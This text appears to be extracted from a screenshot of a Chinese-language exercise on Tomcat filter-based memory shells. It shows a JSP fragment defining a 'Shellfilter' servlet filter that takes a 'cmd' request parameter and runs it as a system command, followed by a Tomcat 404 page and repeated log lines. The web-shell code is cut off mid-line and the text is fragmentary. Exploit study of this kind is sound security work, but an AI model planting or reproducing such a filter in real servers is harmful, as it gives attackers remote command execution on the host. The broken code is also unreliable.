 <%!
public class Shellfilter implements Filter {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
System.out.println("✅ Shellfilter.init() 被调用！");
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
System.out.println("🔥 Shellfilter.doFilter() 被执行了！");
String cmd = servletRequest.getParameter("cmd");
if (cmd == null || cmd.trim().isEmpty()) {
System.out.println("cmd is null");
filterChain.doFilter(servletRequest, servletResponse);
return;
}
boolean isLinux = !System.getProperty("os.name").toLowerCase().contains("wi
String[] cmds = isLinux ? new String[]{"sh", "-c", cmd} : new String[]{"cmd
try {
Process process = Runtime.getRuntime().exec(cmds);
HTTP Status 404 – Not Found
localhost:8080/filter
HTTP Status 404 – Not Found
Type Status Report
Message 请求的资源[/filter]不可用
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists
Apache Tomcat/9.0.104
服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
Myfilter被执行了 cmd = null
? Shellfilter.doFilter() 被执行了！
cmd is null
Myfilter被执行了 cmd = null
? Shellfilter.doFilter() 被执行了！
cmd is null
Myfilter被执行了 cmd = null
? Shellfilter.doFilter() 被执行了！
cmd is null
Myfilter被执行了 cmd = null
? Shellfilter.doFilter() 被执行了！
cmd is null
Myfilter被执行了 cmd = null